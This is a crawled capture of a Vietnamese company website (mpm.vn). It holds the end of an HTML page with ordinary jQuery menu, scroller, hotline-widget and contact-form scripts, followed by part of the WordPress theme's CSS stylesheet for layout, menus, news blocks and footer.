            } else {
                $('.slicknav_menu').css({
                    'position': 'relative'
                });
            }
        }
    });
 
    $("html,body").trigger("scroll");
    var menu = $('.well-topic').find('h2');
    var tableContent = '';
    $.each(menu, function(index, value) {
        var slug = convertToSlug(value.innerText);
        $(value).attr("id", slug);
        tableContent += '<li><a href="#' + slug + '" title="' + value.innerText + '">' + value.innerText + '</a></li>';
    });
    $('#table-content').html(tableContent);

});

</script>

<script type="text/javascript">
(function($) {
  $(function() {
    $("#scroller1").simplyScroll();

  });
})(jQuery);

 new Mmenu(document.querySelector('#menu'));
  document.addEventListener('click', function (evnt) {
      var anchor = evnt.target.closest('a[href^="#/"]');
      if (anchor) {
          alert("Thank you for clicking, but that's a demo link.");
          evnt.preventDefault();
      }
  });


$("i.fa-search").click(function(){
    $(".popup-search").toggle('slow');
  });


</script>



<script src="http://mpm.vn/wp-content/themes/mipec2020/js/jquery.simplyscroll.partner.js"></script>

		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:02462788999" class="pps-btn-img">
												<img src="http://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:02462788999">
					<span class="text-hotline">02462788999</span>
				</a>
			</div>
					</div>
	<script type="text/javascript" src="http://mpm.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/mpm.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://mpm.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://mpm.vn/wp-content/themes/mipec2020/css/style.css
body_size: 8570
content:
*{margin: 0;padding: 0;}


body {
    font-family: "UTM Avo";
    font-size: 15px;
    color: #383838;
}
.row {
    margin-right: -7px;
    margin-left: -7px;
}
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6,
.col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3,
.col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, 
.col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, 
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, 
.col-xs-7, .col-xs-8, .col-xs-9{
	padding-left: 7px;
	padding-right: 7px;	
}
.container {
    width: 99% !important;
    max-width: 1140px;
}
p.uppercase{
	text-transform: uppercase;
}
li{list-style: none;}
.clear{clear: both}
.container{width:1180px;}
input{line-height:25px;
	border-radius: 5px;
    border: 1px solid;
    margin-top: 5px;}
.header-index{width:100%;
	background: #fff;
	background-attachment: scroll;
	background-size: cover;
	-webkit-background-size: cover;
	-o-background-size: cover;
	-moz-background-size: cover;
 padding: 10px 0;
}
a:hover{
    text-decoration: none !important;
}
.logo{width:100%;overflow:hidden;position:relative;}
.logo p{margin: 10px 0;}
.header_right{width:100%;overflow:hidden;float:right;text-align:right;margin:22px 0;}
.hotline p{font-family:Roboto-Regular;
	font-size:16px;
	color:#58585b;
	margin: 10px 0;}
.hotline p i{color:#ec1c23;}

.language li{float:left;margin: 10px 10px 10px 0;}

#icomenu {
    display: none;
    display: none;
    color: #000;
    text-align: right;
    margin-top: 30px;
}
#mainmenuwap{
	width:100%;
	background-size: cover;
}
.mnfixed{
	position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
    left: 0;
    background: #fff;
}
.mnfixed .header1, .mnfixed .header2{
	display: none;
}
	
#mainmenuwap ul.menu-m{
    width: 100%;
    text-align: left;
}
#mainmenuwap ul.menu-m>li{
    float: left;
}
#mainmenuwap ul.menu-m>li>a{
    color: #000000;
    font-size: 15px;
    padding: 0 30px;
    font-family: UTM Avo;
    text-transform: uppercase;
    position: relative;
    display: block;
    text-decoration: none;
}
#mainmenuwap ul.menu-m>li:first-child >a{
	padding-left: 0;
}
#mainmenuwap ul.menu-m > li.current-menu-item a{
    color: #106735;
    font-family: UTM AvoBold;
}
#mainmenuwap ul.menu-m li a:after {
    width: 0%;
    border-bottom: 3px solid #106735;
    transition: 0.4s;
    content: '';
    display: block;
    height: 2px;
    margin-top: 5px;
}
#mainmenuwap ul.menu-m li .sub-menu li a:after{
	width: 100%;
	border-bottom: 1px solid #e8f0eb; 
}
#mainmenuwap ul.menu-m li .sub-menu li:hover a:after{
	width: 100%;
	border-bottom: 1px solid #106735;
}
#mainmenuwap ul.menu-m > li.current-menu-item > a:after{
	width: 80%;
    border-bottom: 3px solid #106735;
    transition: 0.4s;
    content: '';
    display: block;
    height: 2px;
    margin-top: 5px;
}
#mainmenuwap ul.menu-m li:hover > a:after {
    width: 100%;
}
#mainmenuwap ul.menu-m > li.current-menu-item a

#mainmenuwap ul.menu-m>li>a>i{
    margin-top: -8px;
    vertical-align: middle;
}
#mainmenuwap ul.menu-m li:hover>a{
    color: #106735;
    font-family: UTM AvoBold;
}
#mainmenuwap ul.menu-m ul.sub-menu li{
    float:left;
    width:100%;
}

#mainmenuwap ul.menu-m li:hover ul.sub-menu {
    display: block;
}
#mainmenuwap ul.menu-m ul.sub-menu li a{
    color: #106735 !important;
    padding: 12px 30px 10px;
    font-size: 14.4px;
    position: relative;
    font-family: UTM Avo;
    display: block;
    text-transform: inherit !important;
    clear: both;
    line-height: 1.428571429;
    white-space: normal;
}
#mainmenuwap ul.menu-m ul.sub-menu>li:hover a{
    color: #106735;
     font-family: UTM AvoBold;
}
#mainmenuwap ul.menu-m li:hover ul.sub-menu{
    display: block;
}

#mainmenuwap ul.menu-m li ul.sub-menu{
    display: none;
    position: absolute;
    background: rgba(255,255,255,1);
    z-index: 999;
    max-width: 200px;

    border-radius: 4px;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
}
#mainmenuwap ul.menu-m li ul.sub-menu li a{
	text-transform: capitalize;
	color: rgba(102,102,102,0.85);
}

.main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul{
    left: auto;
    right: unset !important;
}
.img_tieubieuheight img{
    height: 170px !important; 
}
.pdcontentbt.lichtrinhday {
    width: 100%;
    overflow: hidden;
    position: relative;
}
.pdcontentbt.lichtrinhday ul,.pdcontentbt.lichtrinhday ol{padding-left:25px;}
.pdcontentbt.lichtrinhday ul li{list-style:inherit;}
.pdcontentbt.lichtrinhday ol li{list-style:inherit;}
.right_content_car.content_bot ol,.right_content_car.content_bot ul{padding-left:25px;}
.right_content_car.content_bot ol li,.right_content_car.content_bot ul li{list-style:inherit;}
.custom-search-input .input-group input::placeholder{
    color: #106735;
}

.custom-search-input .input-group .input-group-btn button{
    outline: none;
}
.custom-search-input .input-group .input-group-btn button:focus{
    background: #106735;
}
header {
    background-color: #FFFFFF;
}
.partnerscates .col-sm-4 h3 a{
    color: #000;
}
.partnerscates .col-sm-4:hover h3 a{
    color: #106735;
}
#wrapper, #main {
    background-color: #fff;
    position: relative;
}
.header, .header-wrapper {
    width: 100%;
    position: relative;
    padding-top: 20px;
    padding-bottom: 10px;
}
.header-wrapper>.container{
   max-width: 1600px;
}
.top_home {
	position: relative;
    height: 58px;
}
.home_left .top_home a i{
	color: #106735;
    border: 1px solid #106735;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    text-align: center;
    padding: 8px;
    font-size: 20px;
}
.home_left .top_home a i:hover{
 background: #106735;
 color: #fff;
}
.home_left .top_home:after{
	display: block;
	width: 100%;
	height: 1px;
	background: #BCD2C4;
	content: '';
	margin-top: 14px;
}
.home_left .top_home:before{
	display: block;
	width: 8px;
	height:8px;
	background: #BCD2C4;
	content: '';
	border-radius: 50%;
	position: absolute;
	right: 0;
	bottom: 0;
}
.home_right .top_home:before{
	display: block;
	width: 8px;
	height:8px;
	background: #BCD2C4;
	content: '';
	border-radius: 50%;
	position: absolute;
	left: 0;
	bottom: 0;
}
.home_right .top_home:after{
	display: block;
	width: 100%;
	height: 1px;
	background: #BCD2C4;
	content: '';
	margin-top: 16px;
}

.search-bar.hidden-xs {
    overflow: hidden;
    width: 80%;
    float: left;
}
.ngonnguwev{
    overflow: hidden;
    margin: 0 auto;
    display: block;
    text-align: center;
}
.group_search_ens{
    display: flex;
    align-items: center;
}
.ngonnguwev ul{
    display: flex;
    align-items: center;
    margin: 0;
}
.ngonnguwev ul li{
    text-align: center;

}
.ngonnguwev ul li a{
    color: #b8b8b8;
    font-size: 15px;
    font-weight: bold;
    font-family: UTM Avo;
    text-transform: uppercase;
}
.ngonnguwev ul li:first-child a{
   color: #106735;
}
.ngonnguwev ul li:hover a{
     color: #106735;
}
.nd_web th, .nd_web  td {
  padding: 15px;
  text-align: left;
	 border-bottom: 1px solid #ddd;
	 border-left: 1px solid #ddd;
}
.nd_web table {
  border-spacing: 1em .5em;
  padding: 0 2em 1em 0;
  border: 1px solid #ddd;
}
.search-bar form.from_search {
    width: 50%;
    border: 1px solid #106735;
    float: right;
    padding: 3px 0;
}
.search-bar form.from_search button{
	background: #106735;
	padding: 3px 10px;
	border:unset;
	border-radius: 2px;
	margin-left: 3px;
}
.custom-search-input .input-group input{
	border: unset;
    background: unset;
    box-shadow: none;
    margin-top: 0;
}
.menu-main-menu-2-container {
    float: right;
}
.menu-main-menu-2-container #main-menu2 li:last-child{
	padding-right: 0;
}
.menu-main-menu-2-container #main-menu2 li:last-child a{
	padding-right: 0;
}

a:hover{
	text-decoration: none;
} 

.sp_tin{
  width: 100%;
}
.titeNews h2 a{
	color: #1D6738;
}
.titeNews h2{
  font-size: 14px;
  font-family:UTM AvoBold;
  line-height: 1.5;
}
.title_tuyendung_s{
	font-size: 14px;
  font-family:UTM AvoBold;
  line-height: 1.5;
  margin-top: 0;
}
.title_tuyendung_s a{
	color: #1D6738;
 }
 .title_tuyendung_s:after{
	display: block;
	height:4px;
	content: '';
	background: #BCD2C4;
	width:20%;
	margin-top: 20px;
	margin-bottom: 20px;
}
.show_catNews .col-sm-6:hover .title_tuyendung_s:after{
	background: #0d6e3b;
}
.after_ews h2:after{
	display: block;
	height:4px;
	content: '';
	background: #BCD2C4;
	width:20%;
	margin-top: 20px;
	margin-bottom: 20px;
}
.firstNews:hover .titeNews h2 a{
	color: #106735;
}

.firstNews{
	width: 50%;
	float:left;
}
.themeNews{
	width: 50%;
	float:left;
	padding-left: 10px;
}
.firstNews .img_huhnghi img{
	width: 100%;
	height: 396px;
	object-fit: cover;
}
.firstNews .img_huhnghi iframe{
    width: 100%;
    height: 396px;
    object-fit: cover;
}
.firstNews .thangnam{
	font-size: 1em;
	opacity: 0.5;
	color: #333;
}
.firstNews .img_huhnghi {
    width: 553px;
    height: 100%;
}
.firstNews .thangnam:after{
	display: block;
	content: '';
	background: #ccc;
	width: 5%;
	height: 2px;
	margin-top: 5px;

}
.firstNews .content_Congty{
	margin-top: 10px;
     font-family: UTM Avo;
    font-size: 14px;
    color: #000;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:6;
    overflow: hidden;
    display: -webkit-box;
    
}
@-moz-document url-prefix() {
  .firstNews .content_Congty{
   height: 205px;
  }
 
  .themeNews .content_Congty p{
  	margin: 0;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .firstNews .content_Congty{
   height: 205px;
  }

}

.themeNews .ndcongty{
	width: 100%;
	overflow: hidden;
	height: 195px;
	margin-bottom: 25px;
}
.themeNews .ndcongty .im_new img{
	width: 100%;
	height: 195px;
	object-fit: cover;
}
.themeNews .ndcongty .im_new iframe{
    width: 100%;
    height: 195px;
    object-fit: cover;
}
.title_congty{
  font-size: 14px;
  font-family:UTM AvoBold;
  line-height: 1.5;
  margin-top: 8px;
  margin-bottom: 12px;
}
.title_congty:after{
	display: block;
	height:4px;
	content: '';
	background: #BCD2C4;
	width:20%;
	margin-top: 20px;
    margin-bottom: 20px;
}
.title_congty a{
	color: #1f6938;
}
.thangnam2{
 font-size: 1em;
	opacity: 0.5;
	color: #333;	
}
.ndcongty:hover .title_congty a{
	color: #106735;
}
.themeNews .thangnam2:after{
	display: block;
	content: '';
	background: #ccc;
	width: 5%;
	height: 2px;
	margin-top: 5px;

}
.themeNews .content_Congty{
	margin-top: 10px;
    font-family: UTM Avo;
    font-size: 14px;
    color: #000;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:3;
    overflow: hidden;
    display: -webkit-box;
}

#partners{
	background-image: url(../images/bg_partners.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 30px 0px;
}
.itemdoitac {
    width: 100%;
    overflow: hidden;
}
.imgdoitac {
    align-self: center;
    width: 100%;
    text-align: center;
    display: flex;
    height: 170px;
}
.imgdoitac img {
    align-self: center;
    margin: 0 auto;
    object-fit: cover;
    max-width: 90px !important; 
}
.imgdoitac img:hover {
    filter: grayscale(0%);
    -webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    -ms-filter: grayscale(0%);
    -o-filter: grayscale(0%);
}

.owl-nav{
	display: block !important;
}
.left1{
	font-size: 32px;
	color: #fff;
	cursor: pointer;
	top: 40%;
	left:-20px;
	position: absolute;
}
.right1{
	font-size: 32px;
	color: #fff;
	top: 40%;
	right:-20px;
	cursor: pointer;
	position: absolute;
}
.left1:hover{
	color: #0d6e3b;
}
.right1:hover{
	color: #0d6e3b;
}
#news{
	overflow: hidden;
}
.new_home_page{
	background-color: #e8f0eb;
	padding: 40px 0;

}
.tieude {
    padding-top: 50px;
}
.tieude h2{
    font-family: UTM AvoBold;
    font-weight: bold;
    font-size: 20px;
    color: #106735;
    margin-bottom: 20px;
}
.tieude h2 a{
    color: #106735;
}
.tieude h2:after{
    display: block;
    content: '';
    height: 2px;
    width:100%;
    margin-top: 15px;
    background:#106735; 
}
.title_ft{
    font-family: UTM Avo;
    font-weight: bold;
    font-size: 17px;
    color: #0d6e3b;
}
.title_ft:after{
    display: block;
    height: 5px;
    content: '';
    background: #BCD2C4;
    width: 40%;
    margin-top: 10px;
}
#main-menu-footer{
    padding-top: 20px;
}
#main-menu-footer li{
        font-family: UTM Avo;
    font-weight: 500;
    font-size: 15px;
    margin-bottom: 12px;
    line-height: 1.5;
    
}
#main-menu-footer li a{
    color: #0d6e3b;
    display: flex;
    font-weight: 500;
    align-items: center;
}
#main-menu-footer li a i{
    color: #BCD2C4;
    font-size: 18px;
    vertical-align: middle;
    margin-left: 5px; 
    margin-right: 5px;
}
.top_footer .list_icon_contact{
    padding-top: 10px;
}
.top_footer .list_icon_contact li{
    float : left;
    margin-right: 35px;
}
.top_footer .list_icon_contact li a i{
   color: #fff;
    background:#0d6e3b;
    padding: 15px;
    border-radius: 50%;
    font-size: 20px;
    width: 50px;
    height: 50px;
    text-align: center;
    margin: 0 auto;
    display: block;  
    align-items: unset !important;
    position: unset !important;
    box-shadow: unset !important;
    justify-content: unset !important; 
}
.top_footer .list_icon_contact li a img{
    width: 41px;
    height: 41px;
}
.top_footer .list_icon_contact li a .fa-facebook-f:before{
	content: "\f39e" !important; 
	position: unset !important;
	box-shadow: unset !important;
	background-color: unset !important;
	padding: unset !important; 
	max-width: unset !important;
	font-size: 20px !important ;  
	opacity: 1 !important;
	visibility:unset !important;
	color: #fff !important; 
	line-height: unset !important;
	display: unset !important ;
	white-space: unset !important;
	vertical-align:unset !important;
}
.top_footer .list_icon_contact li a .fa-youtube:before {
    content: "\f167" !important;
    position: unset !important;
	box-shadow: unset !important;
	background-color: unset !important;
	padding: unset !important; 
	max-width: unset !important;
	font-size: 20px !important ;  
	opacity: 1 !important;
	visibility:unset !important;
	color: #fff !important; 
	line-height: unset !important;
	display: unset !important ;
	white-space: unset !important;
	vertical-align:unset !important;
	margin-left: -1px !important;
}
.bando{
    overflow: hidden;
    width:100%;
    margin-top: 20px;
}
.bando iframe{
    width: 100%;
    height: 160px;
    overflow: hidden;
    object-fit: cover;
    border: 5px solid #BCD2C4 !important;
    
}
.contact-gr{
	border:unset !important;
}
.fab{
	left: 120px !important;
}
.inner-fabs .fab{
	left: 120px !important;
}
.img-circle{
	max-width: 100%;
}
.hotline-phone-ring-wrap {
    right: 11%;
    left: unset !important;
}
.hotline-bar{
	width: 180px !important;
}

#my-footer{
    padding:40px 0;
}
.top_footer,.bot_footer{
    width: 100%;
    overflow: hidden;
}
.bot_footer:before{
     display: block;
    height: 3px;
    content: '';
    background: #0d6e3b;
    width: 100%;
    margin: 20px 0px;
}
.noidung_footer h4{
     text-align: center;
       font-family: UTM AvoBold;
    font-size: 19px;
    color:#0d6e3b;
    margin-bottom: 12px;
}
.noidung_footer ul.lis_contact {
    overflow: hidden;
    margin: 0 auto;
    width: 52%;
    display: block;
    text-align: center;
    margin-top: 10px;
    display: flex;
    align-items: center;
}
.noidung_footer .lis_contact li{
    float : left;
    margin-right: 25px;
    display: flex;
    align-items: center;
    position: relative;
}
.noidung_footer .lis_contact li:after{
   display: block;
   content: '';
   height: 20px;
   width: 2px;
   background: #0d6e3b;
   position: absolute;
   right: -12px;
   top:0;
}
.noidung_footer .lis_contact li:last-child:after{
	display: none;
}
.noidung_footer .lis_contact li a{
    text-align: center;
       font-family: UTM Avo;
    font-weight: bold;
    font-size: 12px;
    color:#0d6e3b;
    margin-bottom: 12px;
}

.hotline-bar {
    background: rgb(216 3 43 / 81%) !important;
}
.noidung_footer .lis_contact li a i{
      color: #fff;
    background: #0d6e3b;
    padding: 5px;
    border-radius: 50%;
    font-size: 10px;
    width: 20px;
    height: 20px;
    text-align: center;
    margin: 0 auto;
}
.noidung_footer p{
     text-align: left;
       font-family: UTM Avo;
    font-weight: bold;
    font-size: 12px;
    color:#0d6e3b;
    margin-bottom: 12px;
    width: 52%;
    margin:0 auto;
    display: block;
}

.hd_linhvuc .col{
    padding-bottom: 5px;
}
.hd_linhvuc_home{
	flex-wrap: wrap;
    grid-column-gap:40px;
    grid-row-gap: 68px;
    grid-template-columns: repeat(2,1fr);
    display: grid;
    width: 75%;
    padding-right: 20px;
    float: left;
}
.menu_sidebar_lv {
    width: 25%;
    float: left;
    padding-left: 20px;
}
.menu_sidebar_lv .video_youtubes {
    padding-top: 0px;
}

.hd_linhvuc_home .col-inner .welcome-single-services .text-box{
    padding: 0;
    padding-right: 10px;
    padding-left: 0;
}
.hd_linhvuc .col-inner {
    padding: 0px 0px 0px 0px;
}
.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box,.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box:before{
  background: #7cac90;
}
.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box p,.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box .content h2 a{
	color: #fff;
}
.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box:after{
	border-bottom: 48px solid #7cac90;
}
.hotline-phone-ring-img-circle{
	width: 45px !important;
	height: 45px !important;
	top:31px !important;
	left:31px !important;
}
.hd_linhvuc .col-inner .welcome-single-services {
    margin-bottom: 15px;
    background: #fff;
}
.welcome-single-services .img-box, .welcome-single-services .text-box {
    display: table-cell;
    vertical-align: middle;
}

.welcome-single-services .img-box {
    background: #fff;
    overflow: hidden;
    max-width: 100%;
    width: 250px;
    -webkit-clip-path: polygon(0 0, 100% 0, 75% 100%, 0 100%);
    clip-path: polygon(0 0, 100% 0, 81% 100%, 0 100%);
}
.welcome-single-services .img-box img{
    max-width: 100%;
    height: 212px;
    object-fit: cover;
    -webkit-object-fit:cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}

.col_width_lv .col-inner:hover .welcome-single-services .img-box img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
#lv_hoatdong{
	position: relative;
}
.sidebar_lvhoatdong {
    width: 229px;
    position: absolute;
    right: 6%;
    top: -4.5%;
}

.welcome-single-services .text-box {
    background: #e8f0eb;
    position: relative;
    padding-left: 10px;
    padding-right: 27px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    width: 45%;
}
.welcome-single-services .text-box:before {
    content: '';
    width: 92px;
    height: 100%;
    position: absolute;
    top: 0;
    left: -52px;
    -webkit-transform: skew(-18deg);
    -ms-transform: skew(-18deg);
    transform: skew(-15deg);
    background: #e8f0eb;
    z-index: 9;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}
.welcome-single-services .text-box:after{
	content: '';
    display: block;
    position: absolute;
    bottom: 0;
    left: -81px;
    z-index: 9;
    border-left: 13px solid transparent;
    border-right: 68px solid transparent;
    border-bottom: 48px solid rgb(16 103 53 / 0.5);
}
.welcome-single-services .text-box .content {
    position: relative;
    z-index: 11;
}
.welcome-single-services .text-box p {
    color: #000;
     font-family: UTM Avo;
     font-size: 14px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
    display: -webkit-box;
}
.welcome-single-services .text-box  .content h2{
  font-family: UTM AvoBold;
    font-size: 14px;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    display: -webkit-box;
    line-height: 1.5;
    margin-bottom: 8%;
}
.welcome-single-services .text-box  .content h2 a{
      color:#1F6938;
}
.contentwrap {
    padding-left: 35%;
    position: relative;
}
.infoCate {
    width: 35%;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    transform: translate(0,-50%);
    padding: 50px 0;
}
.listCateHome {
    opacity: 0;
    width: 130%;
}
.listCateHome2 {
    width: 130%;
}

.infoCate>div {
    position: relative;
    z-index: 1;
    padding-right: 20px;
}
.infoCate h2 {
     font-family: UTM AvoBold;
    font-size: 54px;
    padding-bottom: 25px;
    color:rgba(0,0,0,.13);
    font-weight: bold;
    outline: none;
}
.infoCate h2 span{
	color: #106735
}
.infoCate:after {
    content: '';
    display: inline-block;
    position: absolute;
    width: 4000px;
    height: 100%;
    left: 50%;
    top: 0;
    -webkit-transform: translate(-50%,0);
    -ms-transform: translate(-50%,0);
    transform: translate(-50%,0);
    background: #f7f7f7;
}
.slick-slider {
    position: relative;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}
.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.listCateHome .slick-list {
    padding: 20px 0;
    margin-left: -20px;
    overflow: inherit;
}
.listCateHome2 .slick-list {
    padding: 20px 0;
    margin-left: -20px;
    overflow: inherit;
}
.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:after, .slick-track:before {
    display: table;
    content: '';
}
.listCateHome .slick-slide {
    padding: 0 20px;
    outline: none;
}
.listCateHome .item {
    padding: 105px 48px 48px;
    background: #fff;
    -webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
    box-shadow: 0 0 20px rgba(0,0,0,.1);
    overflow: hidden;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    position: relative;
}
.listCateHome .item.cate-1 .ico {
    background: url(../images/ico-cate-1.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-1 .ico {
    background: url(../images/ico-cate-1-hv.png) 0 0/100% no-repeat;
}
.listCateHome .item.cate-2 .ico {
    background: url(../images/ico-cate-2.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-2 .ico {
    background: url(../images/ico-cate-2-hv.png) 0 0/100% no-repeat;
}
.listCateHome .item.cate-3 .ico {
    background: url(../images/ico-cate-3.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-3 .ico {
    background: url(../images/ico-cate-3-hv.png) 0 0/100% no-repeat;
}
.listCateHome .item.cate-4 .ico {
    background: url(../images/ico-cate-1.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-4 .ico {
    background: url(../images/ico-cate-1-hv.png) 0 0/100% no-repeat;
}
.listCateHome .item.cate-5 .ico {
    background: url(../images/ico-cate-2.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-5 .ico {
    background: url(../images/ico-cate-2-hv.png) 0 0/100% no-repeat;
}




.listCateHome .item .ico {
    width: 30%;
    margin-bottom: 25px;
    position: relative;
    -webkit-transition: .3s .2s;
    -o-transition: .3s .2s;
    transition: .3s .2s;
    z-index: 1;
}
.listCateHome .item .ico:after {
    content: '';
    display: inline-block;
    width: 1000px;
    height: 2px;
    background: #a7a7a7;
    position: absolute;
    left: calc(100% + 20px);
    bottom: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}
.listCateHome .item h2 {
	 outline: none;
    font-family: UTM Avo;
    font-weight: bold;
    font-size: 28px;
    margin-bottom: 0;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    display: -webkit-box;
    padding-bottom: 40px;
    -webkit-transition: .3s .2s;
    -o-transition: .3s .2s;
    transition: .3s .2s;
    line-height: 1.3;
    display: inline-block;
    position: relative;
    z-index: 1;
}
.listCateHome .item h2 a{
	color: #106735;
	 outline: none;
	 text-decoration: none;
}
.listCateHome .item:hover h2 a{
    color: #fff;
}
.listCateHome .item:hover {
    background: #106735;
}
.listCateHome .item:hover .content .img {
    opacity: 0;
}
.listCateHome .item .content .img {
    position: relative;
    background-size: cover!important;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    height: 200px;
}
.listCateHome .item:hover .content .copy {
    opacity: 1;
    -webkit-transition-delay: .3s;
    -o-transition-delay: .3s;
    transition-delay: .3s;
}
.listCateHome .item .content .copy {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    background: #106735;
    opacity: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;

}
.listCateHome .item:hover .ico:after {
    background: #fff;
}
.listCateHome .item .content {
    position: relative;
    overflow: hidden;
}
.listCateHome .item .link {
    display: none;
}
.link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.listCateHome2 .slick-slide {
    padding: 0 20px;
    outline: none;
}
.listCateHome2 .item {
    padding: 105px 48px 48px;
    background: #fff;
    -webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
    box-shadow: 0 0 20px rgba(0,0,0,.1);
    overflow: hidden;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    position: relative;
}
.listCateHome2 .item.cate-1 .ico {
    background: url(../images/ico-cate-1.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-1 .ico {
    background: url(../images/ico-cate-1-hv.png) 0 0/100% no-repeat;
}
.listCateHome2 .item.cate-2 .ico {
    background: url(../images/ico-cate-2.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-2 .ico {
    background: url(../images/ico-cate-2-hv.png) 0 0/100% no-repeat;
}
.listCateHome2 .item.cate-3 .ico {
    background: url(../images/ico-cate-3.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-3 .ico {
    background: url(../images/ico-cate-3-hv.png) 0 0/100% no-repeat;
}
.listCateHome2 .item.cate-4 .ico {
    background: url(../images/ico-cate-1.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-4 .ico {
    background: url(../images/ico-cate-1-hv.png) 0 0/100% no-repeat;
}
.listCateHome2 .item.cate-5 .ico {
    background: url(../images/ico-cate-2.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-5 .ico {
    background: url(../images/ico-cate-2-hv.png) 0 0/100% no-repeat;
}




.listCateHome2 .item .ico {
    width: 30%;
    margin-bottom: 25px;
    position: relative;
    -webkit-transition: .3s .2s;
    -o-transition: .3s .2s;
    transition: .3s .2s;
    z-index: 1;
}
.listCateHome2 .item .ico:after {
    content: '';
    display: inline-block;
    width: 1000px;
    height: 2px;
    background: #a7a7a7;
    position: absolute;
    left: calc(100% + 20px);
    bottom: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
